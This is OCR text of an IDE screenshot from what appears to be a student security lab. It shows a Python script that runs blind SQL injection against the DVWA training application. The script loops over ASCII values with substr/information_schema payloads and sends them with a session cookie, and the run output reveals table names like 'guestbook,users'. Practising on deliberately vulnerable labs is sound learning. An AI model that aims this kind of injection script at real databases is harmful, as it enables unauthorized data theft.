 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) 实验-08-806-2020211954-欧阳子熠-20221212 - sqli.py
实验-08-806-2020211954-欧阳子熠-20221212 sqli.py
sqli
项目
sqli.py
实验-08-806-2020211954-欧阳子熠-20221212
WebGoat-5.2
sqli.py
外部库
临时文件和控制台
项目
结构
Bookmarks
34 for n in range(1,100):
35 for i in range(33,127):
36 mydata = {'id': f"1 and ascii(substr((select group_concat(table_name) from information_schema.tables where table_sch
37 r = requests.post(url + '/dvwa/vulnerabilities/sqli_blind/', data=mydata, cookies=mycookie)
38 t = r.text.split('<pre>')[1].split('</pre>')[0]
39 # print(mydata)
40 # print(t)
41 if 'exists' in t:
42 name+=chr(i)
43 print(name)
44 break
45
46 test()
47 # dbLength()
48 # dbName()
22 11
tableName() for n in range(1,100) for i in range(33,127)
通知
远程主机
数据库
SciView
运行: sqli
guestb
guestbo
guestboo
guestbook
guestbook,
guestbook,u
guestbook,us
guestbook,use
guestbook,user
guestbook,users
Version Control 运行 TODO 问题 终端 Python Packages Python 控制台 服务
Python 3.9 已被配置为项目解释器 // 配置 Python 解释器... (56 分钟 之前) <无默认服务器> 40:23 CRLF UTF-8 4 个空格 Python 3.9